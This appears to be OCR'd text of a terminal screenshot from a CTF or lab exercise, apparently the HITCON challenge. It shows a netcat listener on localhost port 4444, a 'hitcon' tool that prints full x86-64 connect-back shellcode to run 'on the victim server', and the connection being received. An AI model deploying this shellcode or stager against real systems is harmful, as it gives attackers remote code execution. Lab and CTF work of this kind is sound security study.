 mou@mou-virtual-machine: ~/桌面
mou@mou-virtual-machine:~/桌面$ nc 127.0.0.1 4444
root@mou-virtual-machine: /home/mou/桌面
mou@mou-virtual-machine:~/桌面$ sudo su
[sudo] mou 的密码：
root@mou-virtual-machine:/home/mou/桌面# ./hitcon
> server
[!] SYS_socket and SYS_connect should be allowed
server> run
[*] Run the following shellcode on the victim server:
"\xeb\x10\x31\xc0\x53\x5f\x49\x8d\x77\x10\x48\x31\xd2\x80\xc2\xff\x0f\x05\x6a\x2
9\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x50\x5b\x48\x97\x68\x7f\x00\x00\x01\x6
6\x68\x11\x5c\x66\x6a\x02\x54\x5e\xb2\x10\xb0\x2a\x0f\x05\x4c\x8d\x3d\xc5\xff\xf
f\xff\x41\xff\xe7"
[*] Waiting for connection on 127.0.0.1:4444
[+] Connection established from 127.0.0.1:47896
$ flag 0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{}